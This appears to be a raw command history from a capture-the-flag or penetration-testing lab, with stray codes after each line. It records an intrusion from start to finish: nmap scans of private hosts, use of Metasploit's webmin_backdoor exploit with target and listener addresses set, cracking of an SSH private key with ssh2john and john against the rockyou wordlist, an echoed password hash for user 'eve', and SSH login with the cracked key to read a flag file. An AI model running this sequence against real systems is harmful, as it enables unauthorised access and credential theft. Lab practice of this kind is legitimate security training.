 nmap -A 172.18.1.5 A0
nmap -A -p 1-65536 A0
nmap -A -p 1-65536 172.18.1.5 A0
nmap -A -p 1-65535 172.18.1.5 A0
msfconsole U
search webmin U
use exploit/unix/webapp/webmin_backdoor U
options U
set RHOST 172.18.1.5 U
set RHOSTS 172.18.1.5 U
ip a U
set LHOST 10.1.135.83 U
nmap -A 10.1.17.4 A0
vim key U
ssh2john U
john key U
cat key  U
locate *2john U
/usr/share/john/ssh2john.py key > key.hash U
john key.hash U
cat key.hash U
run U
sessions -l U
sessions -h U
sessions -u 2 U
sessions -l U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
sessions -i 3 U
run U
sessions -l U
sessions -U 4 U
sessions -u 4 U
ls U
./ssh2john.py key > key2.hash U
john key2.hash U
locate *ockyou* U
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash U
ssh -h U
ssh -i key eve@10.1.17.4 U
chmod 600 key U
ssh -i key eve@10.1.17.4 U
ssh -i key eve@10.1.17.4 U
ls U
cd top-secret/ U
ls U
cat flag.txt A8 M8
cat /usr/share/wordlists/rockyou.txt  U